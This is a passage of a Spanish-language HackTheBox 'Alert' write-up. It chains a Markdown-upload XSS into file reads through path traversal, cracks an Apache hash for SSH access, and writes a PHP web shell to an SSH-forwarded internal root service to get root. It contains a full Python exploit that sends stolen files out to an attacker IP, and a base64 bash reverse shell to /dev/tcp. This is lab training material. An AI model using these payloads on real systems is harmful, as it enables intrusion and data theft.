10.10.11.44 - - [28/Nov/2024 02:41:56] "GET /?encodedData=PHByZT5<SNIP>U+Cg== HTTP/1.1" 200 -
Obtenemos un mensaje encodeado en base64, justo como lo habíamos definido en nuestro payload del archivo payload.md.
Decodeando el mensaje obtenido, tenemos:
❯ echo PHByZT5<SNIP>U+Cg== | base64 -d

<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
<SNIP>
albert:x:1000:1000:albert:/home/albert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
david:x:1001:1002:,,,:/home/david:/bin/bash
</pre>
Podemos leer archivos de sistema. Por ende, podemos encadenar la vulnerabilidad XSS y convertirla en un Local File Inclusion (LFI) para leer archivos del sistema.
Dado que queremos leer múltiples archivos del sistema, y resumiendo, para ello tenemos que:
- Generar un archivo
Markdownel cual especifique la ruta absoluta del archivo que queremos leer. - Subir el payload con el archivo
Markdownal convertidor de la página y generar un link para compartir (share link). - Enviar el link para compartir generado al formulario de
Contact Us. - Decodear el contenido obtenido en
base64para ver su contenido.
Para automatizar todo esteo, creé un script en Python (descargable desde mi repositorio de Github) el cual hice a base de peticiones interceptadas usando Burpsuite para ver qué cosas sucedían cuando enviábamos los payloads. El script es:
import requests
import re
import argparse
import sys
import asyncio
import base64


def parse_arguments():
    """
    Get parameters from user
    """
    parser = argparse.ArgumentParser(description="Request files to read files at HTB Alert Machine (XSS to LFI).")
    parser.add_argument("-i", "--attacker-ip", type=str, help="Our attacker IP address to send the extracted data.", required=True)
    parser.add_argument("-f" ,"--filename", type=str, help="Name of the file to read (absolute path, e.g., '/etc/passwd')", required=True)
    parser.add_argument("-v", "--verbose", action="store_true", help="Enable verbose output")
    return parser.parse_args()


def post_payload(url: str, file_to_read: str, attacker_ip: str)->str|None:
    """
    Post XSS Payload to Markdown converter to generate a share link
    """
    post_url = f"{url}/visualizer.php"
    headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0",
               "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
               "Accept-Language": "en-US,en;q=0.5",
               "Accept-Encoding": "gzip, deflate, br",
               "Content-Type": "multipart/form-data; boundary=---------------------------302486761919196570801058130125",
               "Origin": url,
               "DNT": "1",
               "Connection": "close",
               "Referer": f"{url}/index.php?page=alert",
               "Upgrade-Insecure-Requests": "1"}
    data = f"-----------------------------302486761919196570801058130125\r\nContent-Disposition: form-data; name=\"file\"; filename=\"payload.md\"\r\nContent-Type: text/markdown\r\n\r\n<script>\nfetch(\"http://alert.htb/messages.php?file=../../../../../../..{file_to_read}\")\n  .then(response => response.text())\n  .then(data => {{\n    fetch(\"http://{attacker_ip}:8000/?encodedData=\" + btoa(data));\n  }});\n</script>\n\r\n-----------------------------302486761919196570801058130125--\r\n"
    r = requests.post(post_url, headers=headers, data=data)
    if r.status_code != 200:
        print(f"[-] Got invalid status code for POST request uploading the Markdown file. Status code {r.status_code}. Please check and retry...")
        sys.exit(1)
    # Use regular expressions to get the share link
    match = re.search(r'link_share=([^\"]+)', r.text)
    if match:
        share_link: str = f'http://alert.htb/visualizer.php?link_share={match.group(1)}'
        print(f"[+] Share link: {share_link}")
        return share_link
    print(f"[-] No share link found. This is the response text:{100*'='}\n{r.text}\n{100*'='}\nPlease check and retry...")
    sys.exit(1)


def send_XSS(url: str, share_link: str):
    post_url = f"{url}/contact.php"
    headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://alert.htb", "DNT": "1", "Connection": "close", "Referer": "http://alert.htb/index.php?page=contact&status=Message%20sent%20successfully!", "Upgrade-Insecure-Requests": "1"}
    data = {"email": "test@test.com",
                  "message": share_link}
    print("[+] Sending request to contact form...")
    requests.post(post_url, headers=headers, data=data)


async def start_server(verbose_option: bool = False):
    """
    Starts an asynchronous HTTP server to capture the GET request and process encoded data.
    """
    async def handle_request(reader, writer, verbose_option=verbose_option):
        # Read the incoming HTTP request
        data = await reader.read(8192)
        request = data.decode()
        # Use regex to extract the 'encodedData' parameter value
        match = re.search(r'encodedData=([^ ]+)', request)
        if match:
            encoded_data = match.group(1)
            if verbose_option:
                print(f"[+] Encoded Data:\n{encoded_data}")
            # Decode the base64-encoded data
            try:
                decoded_data = base64.b64decode(encoded_data).decode()
                if decoded_data.startswith('<pre>'):
                    decoded_data = re.sub('<pre>', '', decoded_data)
                if " ".join(decoded_data.split()).endswith('</pre>'):
                    decoded_data = re.sub('</pre>', '', decoded_data)
                print(f"[+] Decoded Data:\n{100*'='}\n\n{decoded_data}\n{100*'='}")
            except Exception as e:
                print(f"[-] Failed to decode data: {e}")
        writer.close()
        await writer.wait_closed()
    # Start the HTTP server
    server = await asyncio.start_server(handle_request, '', 8000)
    addr = server.sockets[0].getsockname()
    print(f"[+] Serving server on {addr}")
    # Run the server for 6 seconds, then shut it down
    await asyncio.sleep(6)
    server.close()
    await server.wait_closed()
    print("[+] Shutting down server.")


async def main():
    # Get arguments from user
    args = parse_arguments()
    # Set machine url
    url: str = 'http://alert.htb'
    # Start an HTTP server asynchronously to get requests
    server_task = asyncio.create_task(start_server(args.verbose))
    # Wait briefly to ensure the server is running
    await asyncio.sleep(1)
    # Here starts the attack. Get share link after using Markdown converter.
    share_link: str = post_payload(url, args.filename, args.attacker_ip)
    # Send the share link to contact form to trigger LFI
    send_XSS(url, share_link)
    # Wait for the server to shut down
    await server_task

if __name__ == "__main__":
    asyncio.run(main())
Este script empieza un servidor HTTP asíncrono en el puerto 8000 para asegurarse de que no estamos empezando el servidor demasiado tarde luego de enviar la data al formulario de Contact Us; y automáticamente decodea la petición por GET obtenida en nuestra máquina de atacantes.
Usando este script vemos que funciona:
❯ python3 exploit.py -i '10.10.16.3' -f '/etc/passwd'

[+] Serving server on ('0.0.0.0', 8000)
[+] Share link: http://alert.htb/visualizer.php?link_share=67480d426ccb26.90381770.md
[+] Sending request to contact form...
[+] Decoded Data:
====================================================================================================

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
<SNIP>
albert:x:1000:1000:albert:/home/albert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
david:x:1001:1002:,,,:/home/david:/bin/bash
<SNIP>
Donde 10.10.16.3 es la IP de nuestra máquina de atacantes.
Encontramos así 2 usuarios: albert y david. Pero no somos capaces de leer sus keys de SSH (si es que las tienen).
Si revisamos el archivo /etc/hosts de la máquina víctima podemos ver un nuevo subdominio statistics.alert.htb:
❯ python3 exploit.py -i '10.10.16.3' -f '/etc/hosts'

[+] Serving server on ('0.0.0.0', 8000)
[+] Share link: http://alert.htb/visualizer.php?link_share=67481086107f17.22542002.md
[+] Sending request to contact form...
[+] Decoded Data:
====================================================================================================

127.0.0.1 localhost
127.0.1.1 alert
127.0.0.1 alert.htb
127.0.0.1 statistics.alert.htb

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters


====================================================================================================
[+] Shutting down server.
Agregamos este dominio a nuestro archivo /etc/hosts. Por lo que éste ahora se ve como:
❯ tail -n1 /etc/hosts

10.10.11.44 alert.htb statistics.alert.htb
Visitando luego http://statistics.alert.htb simplemente muestra una ventana HTTP preguntando por credenciales:

Pero no tenemos credenciales de momento.
Dado que la máquina víctima está corriendo un servidor web podemos tratar de leer sus archivos en la ruta /var/www/html o el directorio /var/www/<dominio> (dado que el servidor usa Apache), donde usualmente se localizan estos archivos. Si tratamos de leer el archivo index.php, el cual sabemos que sí o sí existe en el servidor web, obtenemos:
❯ python3 exploit.py -i '10.10.16.3' -f '/var/www/alert.htb/index.php'

[+] Serving server on ('::', 8000, 0, 0)
[+] Share link: http://alert.htb/visualizer.php?link_share=67481293ef7051.33525204.md
[+] Sending request to contact form...
[-] Failed to decode data: 'utf-8' codec can't decode byte 0xa9 in position 3161: invalid start byte
[+] Shutting down server.
Hay un caracter inválido al tratar de decodear.
Pero no pasa nada. Si agregamos la opción -v (verbose) del script podemos ver el mensaje original encodeado en base64 antes de ser decodeado:
❯ python3 exploit.py -i '10.10.16.3' -f '/var/www/alert.htb/index.php' -v

<SNIP>
[+] Encoded Data:
PHByZT48IUR<SNNIP>mU+Cg==
<SNIP>
Como el texto decodeado existe, la página web también.
Podemos tratar de leer el contenido del archivo message.php:
❯ python3 exploit.py -i '10.10.16.3' -f '/var/www/alert.htb/messages.php'

[+] Serving server on ('::', 8000, 0, 0)
[+] Share link: http://alert.htb/visualizer.php?link_share=6748133bc88f41.46614457.md
[+] Sending request to contact form...
[+] Decoded Data:
====================================================================================================

<?php
$ip = $_SERVER['REMOTE_ADDR'];
if ($ip == '127.0.0.1' || $ip == '::1') {
    $directory = "messages/";

    $messages = glob($directory . "*.txt");

    if (isset($_GET['file'])) {
        $file = $_GET['file'];
        echo "" . file_get_contents($directory . $file) . "";
    } else {
        echo "<h1>Messages</h1>";
        if (count($messages) > 0) {
            echo "<ul>";
            foreach ($messages as $message) {
                $filename = basename($message);
                echo "<li><a href='messages.php?file=$filename'>$filename</a></li>";
            }
            echo "</ul>";
        } else {
            echo "No messages found.";
        }
    }
}
?>


====================================================================================================
[+] Shutting down server.
Por lo que la ruta /var/www/alert.htb es correcta para el servidor web.
Así que ahora sabemos que los archivos del servidor están localizados en /var/www/alert.htb. Desafortunadamente, no somos capaces de encontrar algún archivo config.php o similar. Pero todavía tenemos el subdominio statistics.alert.htb. Eventualmente, encontramos un archivo interesante en el directorio /var/www/statistics.alert.htb:
❯ python3 exploit.py -i '10.10.16.3' -f '/var/www/statistics.alert.htb/.htpasswd'

[+] Serving server on ('::', 8000, 0, 0)
[+] Share link: http://alert.htb/visualizer.php?link_share=674813f8d9ce24.22562491.md
[+] Sending request to contact form...
[+] Decoded Data:
====================================================================================================

albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/


====================================================================================================
[+] Shutting down server.
Obtenemos datos para un archivo .htpasswd, el cual es un archivo para servidores Apache (que es sobre lo que está corriendo el servidor web). Obtenemos así un hash.
Guardamos este hash en un archivo llamado albert_hash y lo crackeamos usando Hashcat, cuyo modo para crackear este hash es 1600 basados en sus ejemplos de hashes (además de usar --username para evadir el string albert: al principio del archivo que contiene el hash):
❯ cat albert_hash

albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/

❯ hashcat -a 0 -m 1600 albert_hash /usr/share/wordlists/rockyou.txt --username

hashcat (v6.2.6) starting

<SNIP>
$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunited

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1600 (Apache $apr1$ MD5, md5apr1, MD5 (APR))
<SNIP>
Tenemos credenciales: albert:manchesterunited.
Como el usuario albert existe en la máquina víctima (cuando leímos el archivo /etc/hosts), revisamos si estas credenciales sirven para SSH usando NetExec:
❯ nxc ssh 10.10.11.44 -u albert -p 'manchesterunited'

SSH         10.10.11.44     22     10.10.11.44      [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.11
SSH         10.10.11.44     22     10.10.11.44      [+] albert:manchesterunited  Linux - Shell access!
¡Funcionan!
Las usamos para ganar acceso por medio de SSH a la máquina víctima:
❯ sshpass -p 'manchesterunited' ssh -o stricthostkeychecking=no albert@10.10.11.44

<SNIP>

albert@alert:~$
Podemos obtener la flag de usuario.
Root Link to heading
Revisando por puertos internos de la máquina víctima, vemos que el puerto 8080 está abierto:
albert@alert:~$ ss -lntp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   128                                    0.0.0.0:22                                    0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:8080                                  0.0.0.0:*
LISTEN              0                   4096                             127.0.0.53%lo:53                                    0.0.0.0:*
LISTEN              0                   128                                       [::]:22                                       [::]:*
LISTEN              0                   511                                          *:80                                          *:*
Podemos revisar si este es un servicio web interno usando cURL en contra de éste:
albert@alert:~$ curl -s http://127.0.0.1:8080 | head

<!DOCTYPE html>
<html lang="en">
<head>
<title>Website Monitor</title>
<meta charset="utf-8">
<meta name="theme-color" content="#212529">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="style.css" rel="stylesheet">
<script src="https://cdn.jsdelivr.net/npm/chart.js@3.8.2/dist/chart.min.js" crossorigin="anonymous"></script>
</head>
Obtenemos output HTML. Por lo que muy posiblemente sea un sitio web.
Nos salimos de nuestra sesión actual de SSH y nos reconectamos, pero esta vez usamos la opción -L para crear un túnel a través de un Local Port Forwarding. De esta forma, el puerto 8080 de la máquina víctima lo transformamos en nuestro puerto 8080:
❯ sshpass -p 'manchesterunited' ssh -o stricthostkeychecking=no -L 8080:127.0.0.1:8080 albert@10.10.11.44
Visitando http://127.0.0.1:8080 en un navegador de internet como Firefox muestra una nueva página web:

El sitio web está corriendo Website Monitor, tal cual dice una descripción sobre éste en la parte inferior de la página web.
A simple website or web service monitor.
Magistral descripción.
Si revisamos procesos internos corriendo en la máquina víctima, podemos ver que este servicio web interno está siendo ejectuado por root:
albert@alert:~$ ps aux | grep root | grep web

root         996  0.0  0.6 207156 26596 ?        Ss   00:08   0:00 /usr/bin/php -S 127.0.0.1:8080 -t /opt/website-monitor
root        1012  0.0  0.0   2636   796 ?        S    00:08   0:00 inotifywait -m -e modify --format %w%f %e /opt/website-monitor/config
Los archivos del sitio están ubicados en el directorio /opt/website-monitor:
albert@alert:~$ ls -la /opt/website-monitor/

total 96
drwxrwxr-x 7 root root        4096 Oct 12 01:07 .
drwxr-xr-x 4 root root        4096 Oct 12 00:58 ..
drwxrwxr-x 2 root management  4096 Oct 12 04:17 config
drwxrwxr-x 8 root root        4096 Oct 12 00:58 .git
drwxrwxr-x 2 root root        4096 Oct 12 00:58 incidents
-rwxrwxr-x 1 root root        5323 Oct 12 01:00 index.php
-rwxrwxr-x 1 root root        1068 Oct 12 00:58 LICENSE
-rwxrwxr-x 1 root root        1452 Oct 12 01:00 monitor.php
drwxrwxrwx 2 root root        4096 Oct 12 01:07 monitors
-rwxrwxr-x 1 root root         104 Oct 12 01:07 monitors.json
-rwxrwxr-x 1 root root       40849 Oct 12 00:58 Parsedown.php
-rwxrwxr-x 1 root root        1657 Oct 12 00:58 README.md
-rwxrwxr-x 1 root root        1918 Oct 12 00:58 style.css
drwxrwxr-x 2 root root        4096 Oct 12 00:58 updates
Podemos ver que el grupo management puede escribir en el directorio /opt/website-monitor/config.
albert es parte de este grupo:
albert@alert:~$ id

uid=1000(albert) gid=1000(albert) groups=1000(albert),1001(management)
No podemos escribir en el directorio principal de Website Monitor. Pero, y como hemos visto, sí podemos escribir en /opt/website-monitor/config:
albert@alert:~$ echo 'test' > /opt/website-monitor/test
-bash: /opt/website-monitor/test: Permission denied

albert@alert:~$ echo 'test' > /opt/website-monitor/config/test
Podemos tratar de escribir un simple archivo PHP en el servidor:
albert@alert:~$ echo '<?php echo "Hello there";?>' > /opt/website-monitor/config/test.php
Y revisar si nuestro archivo ha sido escrito; y revisar que además sea accesible por el servidor web interno:
❯ curl -s 'http://127.0.0.1:8080/config/test.php'

Hello there
Está allí; y está siendo interpretado por PHP.
Por lo que vamos a crear un archivo PHP el cual, al visitarlo, nos envía una reverse shell. Creamos un payload y lo encodeamos en base64:
❯ echo '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.3/443 0>&1"' | base64 -w0

L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy80NDMgMD4mMSIK
Donde 10.10.16.3 es nuestra máquina de atacantes y 443 el puerto en el cual nos pondremos en escucha con netcat.
Luego, en la máquina víctima, escribimos el payload en un archivo PHP:
albert@alert:~$ echo '<?php shell_exec(base64_decode("L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy80NDMgMD4mMSIK"));?>' > /opt/website-monitor/config/gunzf0x.php
Donde estamos escribiendo el contenido PHP encodeado:
<?php shell_exec(base64_decode("L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMy80NDMgMD4mMSIK"));?>
en un archivo llamado gunzf0x.php.
No olvidemos de empezar un listener con netcat por el puerto 443 (ejecutando nc -lvnp 443 en otra terminal) y visitamos la página con nuestro payload malicioso:
albert@alert:~$ curl -s http://127.0.0.1:8080/config/gunzf0x.php
Obtenemos una conexión como el usuario root:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.44] 45984
bash: cannot set terminal process group (996): Inappropriate ioctl for device
bash: no job control in this shell
root@alert:/opt/website-monitor/config# whoami

whoami
root
GG. Podemos leer la flag del usuario root en el directorio /root.
~Happy Hacking